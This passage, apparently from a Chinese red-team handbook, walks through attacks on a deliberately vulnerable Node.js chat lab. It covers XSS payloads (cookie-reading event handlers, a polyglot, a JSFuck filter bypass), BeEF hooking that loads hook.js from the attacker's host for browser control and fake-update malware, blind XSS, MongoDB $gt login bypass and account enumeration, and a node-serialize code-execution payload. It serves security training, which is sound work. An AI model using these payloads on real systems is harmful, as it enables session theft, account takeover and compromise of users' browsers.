<script>var link = document.createElement('a'); link.href ='http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe'; link.download = '';document.body.appendChild(link); link.click();</script>- 重定向用户:

<script>window.location = "https://www.youtube.com/watch?v=dQw4w9WgXcQ";</script>- 其他脚本以启用键盘记录器,拍照等:

经过混淆的 XSS payload 和 XSS Polyglot

现在,标准的 XSS payload 通常仍然有效,但我们确实会遇到一些应用程序过滤字符或应用程序有 WAF 防护的情况。有两个很好的资源可以帮助你开始制作混淆的 XSS payload 攻击:

- https://github.com/foospidy/payloads/tree/master/other/xss

- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

有时在行动期间,你可能会遇到简单的 XSS 过滤器,它们会查找像<script>这样的字符串。混淆 XSS payload 是一种选择,但一定要注意并非所有 JavaScript payload 都需要打开和关闭<script>标签。有一些 HTML 事件属性在触发时执行 JavaScript(https://www.w3schools.com/tags/ref_eventattributes.asp)。这意味着任何专门针对 Script 标签的规则都是无效的。例如,下列这些执行 JavaScript 的 HTML 事件属性就不使用<script>标签:



<b onmouseover=alert('XSS')>Click Me!</b><svg onload=alert(1)><body onload="alert('XSS')"><img src="http://test.cyberspacekittens.com" onerror=alert(document.cookie);>

你可以通过访问应用程序来尝试 CSK 应用程序中的每个 HTML 实体攻击:http://chat:3000/(记得修改/etc/host文件以指向与虚拟机 IP 的聊天)。进入后,注册一个帐户,登录应用程序,然后转到聊天功能(http://chat:3000/chatchannel/1)。尝试不同的实体攻击和经过混淆的 payload。

XSS 的其他优秀资源:

-

第一个是由 @jackmasa 制作的思维导图。这是一个很棒的文档,它根据输入点的位置来分解不同的 XSS payload。虽然不再在 JackMasa GitHub 页面上,但是这里有一个副本。

-

另一个很好的资源,讨论哪些浏览器容易受到哪些 XSS payload 的影响:https://html5sec.org/。

如你所见,尝试在应用程序上查找每一个 XSS 有时是很烦人的。这是因为易受攻击的参数受到代码功能、不同类型的 HTML 标记、应用程序类型和不同类型的过滤的影响。试图找到初始 XSS 的弹出窗口可能需要很长时间。如果我们可以尝试将多个 payload 链接到单个请求中,该怎么办?

最后一种类型的 payload 称为Polyglot。Polyglot payload 采用许多不同类型的 payload 和混淆技术,并将它们编译成一次攻击。这适用于想使用自动脚本查找 XSS、时间有限的的漏洞赏金项目,或者仅仅想要快速发现输入验证存在哪些问题等情况。

因此,我们可以像(http://bit.ly/2GXxqxH)这样构建一个 Polyglot,而不是普通的<script>alert(1)</script>:

/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e如果你看一下上面的 payload,此攻击试图不使用尖括号,点和斜线的传统攻击代码;执行 onclick XSS;关闭多个标签;最后尝试一个 onload XSS。这些类型的攻击使 Polyglots 在识别 XSS 方面非常有效和高效。你可以在此处阅读有关这些 Polyglot XSS 的更多信息:https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot。

如果你想测试和使用不同的 polyglots,可以从易受攻击的 XSS 页面(http://chat:3000/xss)或整个聊天应用程序开始。

BeEF

浏览器漏洞利用框架(http://beefproject.com/)或简称 BeEF 将 XSS 攻击提升到另一个层次。此工具将 JavaScript payload 注入受害者的浏览器,该浏览器会感染用户的系统。这会在受害者的浏览器上创建一个 C2通道,用于 JavaScript 后期利用。

对红队来说,BeEF 是一个很好的工具,可用于入侵活动,跟踪用户,捕获凭据,执行点击劫持,使用 Tabna 进行攻击等等。如果不在攻击期间使用,BeEF 也是一个很好的工具,可以展示 XSS 漏洞的强大功能。这也有助于更复杂的攻击,我们将在后面的 Blind XSS 小节下讨论。

BeEF 分为两部分:一部分是服务器,另一部分是攻击 payload。要启动服务器:

在你的攻击者 Kali 主机上启动 BeEF

- 打开终端

- beef-xss

- 使用 beef:beef

- 查看http://127.0.0.1:3000/hook.js

- 完整 payload 文件:

<script src="http://<Your IP>:3000/hook.js"></script>

查看位于http://127.0.0.1:3000/hook.js上的 hook.js 文件,你应该会看到类似于长混淆的 JavaScript 文件的内容。这是连接受害者返回命令和控制服务器的客户端 payload 。

一旦在目标应用程序上识别出 XSS,而不是原始的 alert(1) 样式的 payload,就可以修改<script src ="http://<YourIP>:3000/hook.js"></script>payload 来利用此漏洞。一旦你的受害者陷入此 XSS 陷阱,将导致他们的浏览器连接回你这边并成为你的僵尸网络的一部分。

BeEF 支持哪些类型的后渗透攻击?一旦你的受害者受到你的控制,你就可以做任何 JavaScript 可以做的事情。你可以通过 HTLM5打开相机并拍摄受害者的照片,你可以在屏幕上显示覆盖图以捕获凭据,也可以将其重定向到恶意网站以执行恶意软件。

以下是 BeEF 从 XSS 攻击中引发大量问题的快速演示:

首先,确保你的 BeEF 服务器在攻击者计算机上运行。在我们的易受攻击的聊天支持系统的应用程序中,你可以访问http://chat:3000/xss并在练习2的字段中输入你的 payload:

<script src="http://127.0.0.1:3000/hook.js"></script>

一旦你的受害者连接到你的僵尸网络,你就可以完全控制他们的浏览器。你可以根据设备,浏览器和目标机器启用的功能进行各种攻击。通过社会工程学演示 XSS 影响力的一个好方法是通过 Flash 更新提示将恶意软件推送到他们的计算机。

一旦执行,将在受害者的计算机上显示弹出窗口,强制他们安装更新,其中包含我们准备的恶意软件。

我建议花一些时间熟悉所有 BeEf 的后渗透模块,并了解 JavaScript 的强大功能。由于我们会控制浏览器,因此我们必须弄清楚如何在红队活动中使用它。一旦你通过 XSS 感染了受害者,你还想做些什么?我们将在后面的“从 XSS 到 shell”部分讨论这个问题。

Blind XSS 漏洞

Blind XSS 漏洞很少被讨论,因为它是需要耐心的游戏。什么是 Blind XSS 漏洞?正如攻击的名称所表示的那样,攻击者/用户看不到存储的 XSS payload 的执行(无回显),只有管理员或后台员工才能看到。由于其攻击后端用户的能力,所以这种攻击可能危害很大,但尽管如此,它还是经常被遗忘。



例如,我们假设某个应用程序有一个“联系我们”页面,允许用户向管理员提供联系信息,以便以后联系。由于该数据的结果只能由管理员手动查看而不是用户请求查看,所以如果应用程序易受 XSS 攻击,攻击者不会立即看到他们的 “alert(1)” 攻击的回显。在这些情况下,我们可以使用XSSHunter来帮助我们验证 Blind XSS 漏洞。

XSSHunter 的工作原理是,当我们的 JavaScript payload 执行时,它将截取受害者屏幕(他们正在查看的当前页面)的屏幕截图,并将该数据发送回 XSSHunter 的站点。发生这种情况时,XSSHunter 将发送一个警报,告知我们的 payload 已执行并向我们提供所有详细信息。我们现在可以回去创建一个恶意 payload 并重新进行我们的攻击。



XSS Hunter:

- 禁用任何代理(即 Burp Suite)

- 在https://xsshunter.com创建帐户

- 登录https://xsshunter.com/app

- 转到 Payload 模块以获得你的 Payload

- 修改 payload 以适应你的攻击或使用它构建 Polyglot

- 检查 XSS hunter 以查看 payload 执行情况

基于 DOM 的 XSS

对反射 XSS 和存储 XSS 的理解相对简单。我们已经知道,如果服务器没有为用户/数据库提供足够的输入/输出验证,我们的恶意脚本代码就会通过源代码呈现给用户。然而,在基于 DOM 的 XSS 中,它略有不同,这导致了一些常见的误解。因此,让我们花些时间专注于基于 DOM 的 XSS。

当攻击者可以操纵 Web 应用程序的客户端脚本时,就可以使用基于文档对象模型(DOM)的 XSS。如果攻击者可以将恶意代码注入 DOM 并由客户端的浏览器读取,则可以在从 DOM 读回数据时执行 payload。

DOM 究竟是什么?文档对象模型(DOM)是 HTML 属性的一个特性。由于你的浏览器不理解 HTML,因此它会使用将 HTML 转换为 DOM 模型的解释器。

让我们在聊天支持网站上试一下吧。查看易受攻击的 Web 应用程序,你应该能够看到聊天支持网站受到 XSS 攻击的流程:

- 创建一个帐户

- 登录

- 去聊天

- 尝试

<script>alert(1)</script>,然后尝试一些更疯狂的 XSS 攻击!

在我们的示例中,我们在服务器端有 Node.js,socket.io(Node.js 的库)在用户和服务器之间设置 Web 套接字,客户端 JavaScript 和我们的恶意 msg.msgText JavaScript。正如你在下面和页面的源代码中看到的那样,你不会像在标准的反射/存储的 XSS 中那样直接引用你的“弹窗” payload。在这个例子里,我们将得知唯一指示可以调用 payload 的位置来自 msg.name 引用。这有时会使我们很难确定执行 XSS payload 的位置,或者是否需要打破任何 HTML 标记。

NodeJS 中的高级 XSS

XSS 可以不断用于攻击的一个重要原因是,仅靠过滤标签或某些字符防御它的话要困难得多。当 payload 特定于某种语言或框架时,XSS 很难防御。由于每种语言在此漏洞方面都有其独到之处,因此 NodeJS 也不会有什么不同。



在高级 XSS 部分中,你将学习一些特定语言的 XSS 漏洞发挥作用的示例。我们的 NodeJS Web 应用程序将使用一种更常见的 Web 堆栈和配置。此实现包括Express Framework和Pug 模板引擎。重要的是要注意一点,默认情况下,Express 确实没有内置的 XSS 防护,除非通过模板引擎进行渲染。当使用像 Pub 这样的模板引擎时,有两种常见的方法可以找到 XSS 漏洞:(1)通过字符串插值,以及(2)缓冲代码。

模板引擎有一个字符串插值的概念,这是一种定义“字符串变量的占位符”的奇特方式。例如,让我们将字符串分配给 Pug 模板格式的变量:

- var title = "This is the HTML Title"- var THP = "Hack the Planet" h1 #{title}p The Hacker Playbook will teach you how to #{THP}请注意,#{THP}是 THP 之前分配的变量的占位符。我们通常会在电子邮件分发消息中看到这些模板。你是否收到过来自${first_name}...的自动化系统发送的电子邮件而不是你的真实名字?这正是模板引擎的用途。

当上面的模板代码呈现为 HTML 时,它将如下所示:

<h1>This is the HTML Title</h1><p>The Hacker Playbook will teach you how to Hack the Planet</p>幸运的是,在这种情况下,我们使用#{}字符串插值,这是 Pug 插值的转义版本。如你所见,通过使用模板,我们可以创建可重用性非常高的代码并使模板非常轻量级。

Pug 支持转义和非转义字符串插值。隐藏和未转义之间的区别是什么?好吧,使用转义字符串插值将对<,>,'和"之类的字符进行 HTML 编码。这将有助于向用户提供输入验证。如果开发人员使用非转义字符串插值,这通常会导致 XSS 漏洞。

此外,字符串插值(或变量插值,变量替换或变量扩展)是评估包含一个或多个占位符的字符串文字的过程,从而产生一个结果,其中占位符替换为其对应的值。[https://en.wikipedia.org/wiki/String_interpolation]

- 在 Pug 隐藏和非转义字符串插值(https://pugjs.org/language/interpolation.html):

!{}- 非转义字符串插值#{}- 转义字符串插值 * 虽然这是转义的,但如果直接通过 JavaScript 传递它仍然可能容易受到 XSS 的攻击

- 在 JavaScript 中,未转义的缓冲区代码以“!=”开头。“!=”之后的任何内容都将自动作为 JavaScript 执行。 [https://pugjs.org/language/code.html#unescaped-buffered-code]

- 最后,只要允许插入原始 HTML,就有可能存在 XSS。

在现实世界中,我们已经看到许多易受 XSS 攻击的案例,基于上述说明的方法,开发人员忘记了他们所处的上下文以及输入的参数的传递位置。让我们看看我们易受攻击的聊天支持系统应用程序中的一些示例。转到虚拟机上的以下 URL:http://chat:3000/xss。我们将逐步完成这些练习中的每一个,以了解 NodeJS/Pug XSS。

练习1:(http://chat:3000/xss)

在这个例子中,我们将字符串插值转义为段落标记。这是不可利用的,因为我们在 HTML 段落上下文中使用了正确的转义字符串插值符号。

- 转到http://chat:3000/xss,然后单击练习#1

- Pug 模板源代码

- p No results found for#{name1}

- 尝试输入并提交以下 payload :

- <script>alert(1)</script>

- 单击练习#1并查看无结果输出



- 查看 HTML 响应(查看页面的源代码):

- <script>alert(1)</script>

点击提交后,查看页面源代码(ctrl+u)并搜索“alert”一词。你将看到我们的 payload 中的特殊字符被转换为 HTML 实体。脚本标签仍可通过我们的浏览器在我们的网站上看到,但不会呈现为 JavaScript。这种字符串插值的使用是正确的,并且实际上没有办法通过这种情况来找到 XSS。这个工作评分会是 A+!让我们看一些糟糕的例子。

练习2

在这个例子中,我们在段落标记中用!{}表示非转义字符串插值。这很容易受到被精心设计的 XSS 攻击。任何基本的 XSS payload 都会触发此操作,例如:<script>alert(1)</script>

-

打开练习2

-

Pug 模板源代码

- p No results found for!{name2}

-

尝试输入 payload:

<script>alert(1)</script>

-

返回:

<script>alert(1)</script>

-

点击提交后,我们应该看到弹出窗口。你可以通过查看页面源代码并搜索“alert”进行验证。

因此,使用未提交用户输入的非转义字符串插值(!{name2})会导致很多麻烦。这是一种不好的做法,不应该用于用户提交的数据。因为我们输入的任何 JavaScript 都将在受害者的浏览器上执行。



练习3

这个例子中,我们在动态生成的行内 JavaScript 中加入了转义后的字符串。这意味着我们成功了,因为它已经隐藏了,不是吗?由于我们所处的代码上下文,这个例子很容易受到攻击。我们将在 Pug 模板中看到,在我们的转义插值之前,我们实际上是在一个 script 标签内。因此,任何 JavaScript 都会自动执行。更棒的是,因为我们位于 Script 标签内,所以我们不需要将<script>标签用作 payload 的一部分。我们可以使用直接的 JavaScript 代码,例如:alert(1):

-

打开练习3

-

Pug 模板源代码

- script.

- var user3 =#{name3};

- p No results found for #{name3}

- script.

-

此模板将在 HTML 中进行转义,如下所示:

<script><p>No results found for [escaped user input]</p></script>

-

尝试输入 payload:

- 1;alert(1);

-

点击提交后,我们应该看到弹出窗口。你可以通过查看页面源代码并搜索“alert”进行验证。

顺便说一句,下面是一个小小的改变,正确的方法是在插值周围添加引号:

- Pug 模板源代码

- script.

- var user3="#{name3}"

练习4

在这个例子中,我们有Pug 非转义代码,由 != 表示,因为没有转义,所以它很容易受到 XSS 的攻击。因此,在这种情况下,我们可以对输入字段使用简单的<script>alert(1)</script>样式攻击。

- Pug 模板源代码:

- p != 'No results found for '+name4

- 尝试输入 payload:

<script>alert(1)</script>

- 点击提交后,我们应该看到弹出窗口。你可以通过查看页面源代码并搜索“alert”进行验证。

练习5

假设我们得到一个使用转义字符串插值和某种类型的过滤的应用程序。在下面的练习中,我们在 NodeJS 服务器中执行规则最小的黑名单过滤脚本,删除“<”,“>”和“alert”等字符。但是,他们再次错误地将我们的转义字符串插值放在 script 标签中。如果我们可以在那里利用 JavaScript,我们就可以发现一个 XSS:

- 打开练习5

- Pug 模板源代码

- name5 = req.query.name5.replace(/[;’"<>=]|alert/g,"")

- script.

- var user3 = #{name5};

- 尝试输入 payload

- 你可以尝试 alert(1),但由于过滤器不起作用。你也可以尝试像

<script>alert(1)</script>这样的东西,但转义代码和过滤器会拦截我们。如果我们真的想获得能利用 alert(1)的 payload,我们该怎么办?

- 你可以尝试 alert(1),但由于过滤器不起作用。你也可以尝试像

- 我们需要弄清楚如何绕过过滤器来插入原始 JavaScript。请记住,JavaScript 功能非常强大,并且具有许多功能。我们可以利用此功能来提供一些新颖的 payload。绕过这些过滤器的一种方法是使用新颖的 JavaScript 表示方法。这可以通过名为http://www.jsfuck.com/的站点创建。如下所示,通过使用括号,括号,加号和感叹号,我们可以重新创建 alert(1)。

- JSF*ck Payload:

[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()如你所知,许多浏览器已开始包含 XSS 保护机制。我们甚至可以使用这些 payload 来绕过某些浏览器保护。尝试在 Kali 之外的真实浏览器中使用它们,例如 Chrome。

在复杂的应用程序上触发 XSS 并不容易。很容易忽视或误解框架如何处理输入和输出。因此,在为 Pug/NodeJS 应用程序执行源代码审查时,在源代码中搜索!{,#{或${有助于可能触发 XSS 的位置。了解上下文,以及是否需要在该上下文中进行转义,这是至关重要的,我们将在以下示例中看到。

尽管这些攻击特定于 Node 和 Pug,但每种语言都存在针对 XSS 和输入验证的问题。你将无法运行漏洞扫描程序或 XSS 模糊测试工具并找到所有 XSS 漏洞。但你确实需要了解所使用的语言和框架。

从 XSS 到 shell

我经常遇到的一个问题是,我如何通过 XSS 获取 Shell?尽管有许多不同的方法可以做到这一点,但我们通常会发现,如果我们可以让用户在内容管理系统(CMS)或类似系统中获得管理员的 XSS,那么这可能会导致系统完全受损。可以在这里找到 Hans-Michael 完整的演练示例和代码:https://github.com/Varbaek/xsser。 Hans-Michael 提供了一些关于重建 XSS 到 RCE 攻击的精彩示例和视频。



我喜欢使用涉及利用 JavaScript 功能的自定义红队攻击。我们知道 JavaScript 非常强大,我们在 BeEF(浏览器开发框架)中看到过这样的功能。因此,我们可以利用所有这些功能来执行受害者不知情的攻击。这个 payload 会做些什么?攻击的一个示例是让受害者计算机上运行的 JavaScript XSS payload 获取受害者的内部(自然)IP 地址。然后,我们可以获取其 IP 地址并开始使用我们的 payload 扫描其内部网络。如果我们发现一个允许在没有身份验证的情况下就可以登入的 Web 应用程序,我们就可以向该服务器发送 payload。

例如,我们的目标可能是 Jenkins 服务器,我们知道如果可以未经身份验证登录的话,几乎可以完成远程代码执行。要查看 XSS 与 Jenkins 入侵的完整演练,请参阅第5章 - 利用社会工程攻击内网 Jenkins。

NoSQL 注入

在前两本书中,我们花了相当多的时间学习如何进行 SQL 注入和使用SQLMap。除了对 Burp Suite 的一些混淆和集成之外,本书对比上本书没有太大变化。相反,我想深入研究 NoSQL 注入,因为这些数据库变得越来越普遍。

MySQL,MSSQL 和 Oracle 等传统 SQL 数据库依赖于关系数据库中的结构化数据。这些数据库是关系型的,这意味着一个表中的数据与其他表中的数据有关。这样可以轻松执行查询,例如“列出所有在过去30天内购买东西的客户”。对这些数据的要求是,数据的格式必须在整个数据库中保持一致。NoSQL 数据库由通常不遵循表格/关系模型的数据组成,如 SQL 查询数据库中所示。这些称为“非结构化数据”(如图片,视频,社交媒体)的数据并不适用于我们的大量收集数据。

NoSQL 功能:

- NoSQL 数据库的类型:Couch/MongoDB

- 非结构化数据

- 水平化增长

在传统的 SQL 注入中,攻击者会尝试破坏 SQL 查询语句并在服务器端修改查询语句。使用 NoSQL 注入,攻击可以在应用程序的其他区域中执行,而不是在传统的 SQL 注入中执行。此外,在传统的 SQL 注入中,攻击者会使用一个标记来发起攻击。在 NoSQL 注入中,在NoSQL注入中,通常存在将字符串解析或评估为NoSQL调用的漏洞。

NoSQL 注入中的漏洞通常在以下情况下发生:(1)端点接受的 JSON 数据是从 NoSQL 数据库中请求的,以及(2)我们能够使用 NoSQL 比较运算符操作查询来更改 NoSQL 查询。

NoSQL 注入的一个常见例子是注入类似的东西:[{"$gt":""}]。这个 JSON 对象基本上是说运算符($gt)大于 NULL("")。由于逻辑上一切都大于 NULL,因此 JSON 对象成为一个真正正确的语句,允许我们绕过或注入 NoSQL 查询。这相当于 SQL 注入世界中的[' or 1=1—]。在 MongoDB 中,我们可以使用以下条件运算符之一:

- (>)大于 -

$gt - (<)小于 -

$lt - (>=)大于等于 -

$gte - (<=)小于等于 -

$lte

攻击客户支持系统 NoSQL 应用程序

首先,浏览聊天应用程序上的 NoSQL 工作流程:

-

在浏览器中,通过 Burp Suite 代理,访问聊天应用程序:http://chat:3000/nosql

-

尝试使用任何用户名和密码进行身份验证。查看在 Burp Suite 中的身份验证请求期间发送的 POST 流量。

在我们的聊天应用程序中,我们将看到在对/loginnosql 端点进行身份验证期间,我们的 POST 数据将包含{ "用户名":"admin","密码": "GuessingAdminPassword" }。在 POST 请求中使用 JSON 来验证用户是很常见的,但是如果我们定义自己的 JSON 对象,我们可能会使用不同的条件语句来生成真正的语句。这实际上等于传统的 SQLi 1 = 1语句和绕过认证。让我们看看我们是否可以将其注入我们的应用程序。

服务器源代码

在聊天应用程序的 NoSQL 部分中,我们将像之前一样看到 JSON 的 POST 请求。因为作为黑盒测试,我们也看不到服务器端的源代码,我们可以期望它以某种方式查询 MongoDB 后端,类似于:

db.collection(collection).find({"username":username,"password":password}).limit(1)...

注入 NoSQL 聊天系统

正如我们从服务器端源代码中看到的那样,我们将使用用户提供的用户名/密码来搜索数据库以查找匹配项。如果我们可以修改 POST 请求,我们可能会注入数据库查询。



- 在浏览器中,通过 Burp Suite 代理,访问聊天应用程序:http://chat:3000/nosql

- 在 Burp Suite 中打开“拦截”,单击“登录”,然后以管理员身份提交用户名,并输入密码 GuessingAdminPassword



- 代理流量并拦截 POST 请求

{"username":"admin","password","GuessingAdminPassword"} --> {"username":"admin","password":{"$gt":""}}- 你现在应该可以以管理员身份登录!

那么这里发生了什么呢?我们将字符串 "GuessingAdminPassword" 更改为JSON对象{"$gt":""},这是 TRUE 语句,因为大于 NULL 的所有内容都为 TRUE。这将 POST 请求更改为{"username":"admin", "password":TRUE },它自动使请求为 TRUE 并以管理员身份登录而不需要知道密码,类似 SQLi 中的 1 = 1 攻击。

高级 NoSQLi

NoSQL 注入并不新鲜,但 NodeJS 章节的目的是展示更新的框架和语言以及如何潜在地引进新的漏洞。例如,Node.js 有一个 qs 模块,它具有将 HTTP 请求参数转换为 JSON 对象的特定语法。默认情况下,qs 模块在 Express 中使用“body-parser”中间件的一部分。

- qs 模块:一个查询字符串解析和字符串化库,增加了一些安全性。[https://www.npmjs.com/package/qs]

这是什么意思?如果使用 qs 模块,如果在参数中使用括号表示法,POST 请求将在服务器端转换为 JSON。因此,看起来像用户名 [value] = admin&password [value] = admin 的 POST 请求将转换为{"username":{"value":"admin"},"password":{"value":"admin" }}。现在,qs 模块也将接受并转换 POST 参数以协助 NoSQLi:

- 例如,我们可以发出如下的 POST 请求:

username=admin&password[$gt]=

- 服务器端请求转换将转换为:

{"username": "admin", "password":{"$gt":""}

- 现在看起来类似于传统的 NoSQLi 攻击。



现在,我们的请求看起来与上一节中的 NoSQLi 相同。让我们看看这个操作:

- 转到http://chat:3000/nosql2

- 打开 Burp Intercept

- 使用 admin 登录:

- 修改 POST 参数:

username=admin&password[$gt]=&submit=login

你应该可以使用 admin 登录了!你已使用 Express Framework 使用的 qs 模块解析器执行 NoSQL 注入,作为解析器中间件的一部分。但等等,还有更多!如果你不知道要攻击哪个用户名怎么办?我们可以使用同样的攻击来查找和登录其他帐户吗?

如果不是使用密码的话,那我们也可以尝试使用用户名吗?在这种情况下,NoSQLi POST 请求看起来像:

username[$gt]=admin&password[$gt]=&submit=login

上面的 POST 请求实际上是在数据库中查询下一个大于 admin 的用户名,并使用密码字段生成一个 TRUE 语句。如果成功,你应该在管理员之后按字母顺序作为下一个用户登录。继续这样做,直到找到 superaccount 。

更多 NoSQL Payload:

- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection

- https://blog.websecurify.com/2014/08/hacking-nodejs-andmongodb.html

- https://www.owasp.org/index.php/Testing_for_NoSQL_injection

反序列化攻击

在过去的几年中,通过网络进行的序列化/反序列化攻击变得越来越流行。我们在 BlackHat上看到了许多不同的讨论,发现了 Jenkins 和 Apache Struts2 等常见应用程序中的关键漏洞,并且正在开发像ysoserial这样工具的大量活跃研究。那么反序列化攻击有什么厉害之处呢?

在我们开始之前,我们需要了解为什么要序列化。序列化数据有很多原因,但最常用于生成值/数据的可存储表示而不会丢失其类型或结构。序列化将对象转换为字节流,以通过网络传输或存储。通常,转换方法涉及 XML,JSON 或特定于该语言的序列化方法。



NodeJS 中的反序列化

很多时候,发现复杂的漏洞需要深入了解应用程序。在我们的场景中,Chat NodeJS 应用程序正在使用易受攻击的serialize.js 版本。可以发现这个 Node 库易受攻击,因为 “不受信任的数据被传递到 unserialize() 函数中,攻击者通过传递一个存在 Immediately Invoked Function Expression(IIFE)的 JavaScript 对象可以引起任意代码执行。”(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5941)

让我们逐步了解攻击的细节,以便更好地了解正在发生的事情。第一,我们查看了 serialize.js 文件并快速搜索 eval(https://github.com/luin/serialize/search?utf8=%E2%9C%93&q=eval&type=)。通常,允许用户输入进入 JavaScript eval 语句是坏的消息,因为eval()执行原始 JavaScript。如果攻击者能够将 JavaScript 注入此语句,他们将能够在服务器上执行远程执行代码。

其次,我们需要创建一个序列化的 payload,它将被反序列化,并通过我们的 JavaScript payloadrequire('child_process').exec('ls').

